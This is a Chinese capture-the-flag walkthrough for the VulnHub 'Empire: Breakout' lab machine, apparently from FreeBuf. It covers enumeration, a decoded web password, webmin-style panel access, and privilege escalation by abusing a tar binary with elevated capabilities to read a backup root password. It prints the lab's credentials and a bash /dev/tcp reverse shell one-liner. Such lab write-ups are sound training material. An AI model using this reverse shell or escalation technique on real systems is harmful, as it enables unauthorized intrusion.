1.靶机介绍

靶机下载地址:https://www.vulnhub.com/entry/empire-breakout,751/

靶机提示:

Description

Difficulty: Easy

This box was created to be an Easy box, but it can be Medium if you get lost.

For hints discord Server ( https://discord.gg/7asvAhCEhe )

靶机IP:10.8.0.103



2.端口发现

扫描靶机信息,发现开放了80、139、445、10000、20000端口,smbd4.6.2 ,20000端口扫描出来了smb信息

3.访问WEB



访问WEB,查看源码得到提示和一串 Brainfuck/Ook!密文

https://www.splitbrain.org/services/ook解密得到:.2uqPEfj3D<P'a-3





一番查找无任何可利用,访问10000、20000端口都是登录界面,通过暴力破解,万能密码等都无收获



4.SMB枚举

想到之前20000端口扫描出来了smb信息,利用enum4linux -a 10.8.0.103扫描出用户cyber

5.WEB登录



尝试利用用户名cyber和密码.2uqPEfj3D<P'a-3,登录之前的2个登录页面,成功登录20000端口页面



一番查找之后,发现有个Command shell的图标,点击进入了cyber用户的shell





发现具有root权限的tar,还有一个user.txt文件,查看user.txt文件,得到一个flag:3mp!r3{You_Manage_To_Break_To_My_Secure_Access}





查找网页配置文件,在var下发下有个backups文件夹,进去看一下

进入backups文件夹发现有个.old_pass.bak文件,需要root权限才可以查看





之前用户目录下有个tar文件具有root权限,利用tar压缩.old_pass.bak,然后再解压,.old_pass.bak就会拥有tar的权限,./tar -czvf pass.zip.gz /var/backups/.old_pass.bak

tar -zxvf pass.zip.gz解压文件,尝试了指定目录,但只能解压到var/backups/下

6.反弹shell获得root权限



查看.old_pass.bak文件,得到Ts&4&YurgtRX(=~h,是root权限的旧密码文件,应该就是root的密码





切换root用户,首先得先拿到一个终端的shell,利用nc反弹个shell,bash -c 'exec bash -i &>/dev/tcp/10.8.0.100/1234 <&1',主机nc -lvnp 1234监听,成功拿到shell,想升级一下shell,未成功,直接切换root,密码Ts&4&YurgtRX(=~h,成功拿到flag:mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}!!!

7.总结

挺简单的一个靶机,没有太多难点。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)